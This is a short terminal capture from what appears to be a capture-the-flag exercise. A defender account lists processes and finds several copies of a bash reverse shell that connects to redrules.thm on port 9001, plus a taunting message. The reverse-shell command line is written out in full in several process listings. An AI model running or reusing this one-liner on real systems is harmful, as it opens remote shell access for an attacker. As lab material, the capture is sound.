 blue@red:~$ ps aux | grep red
red        68057  0.0  0.0   6972  2612 ?        S    15:50   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
red        68354  0.0  0.0   6972  2564 ?        S    15:51   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
blue       68392  0.0  0.0   8160   724 pts/0    S+   15:52   0:00 grep --color=auto red
blue@red:~$ I bet you are going to use linpeas and pspy, noob
blue@red:~$ ps aux | grep red
red        68057  0.0  0.0   6972  2612 ?        S    15:50   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
red        68354  0.0  0.0   6972  2564 ?        S    15:51   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
red        68404  0.0  0.0   6972  2416 ?        S    15:52   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
blue       68413  0.0  0.0   8160   720 pts/0    S+   15:52   0:00 grep --color=auto red
blue@red:~$ ps aux | grep red
red        68354  0.0  0.0   6972  2564 ?        S    15:51   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
red        68404  0.0  0.0   6972  2416 ?        S    15:52   0:00 bash -c nohup bash -i >& /dev/tcp/redrules.thm/9001 0>&1 &
blue       68415  0.0  0.0   8160   720 pts/0    S+   15:52   0:00 grep --color=auto red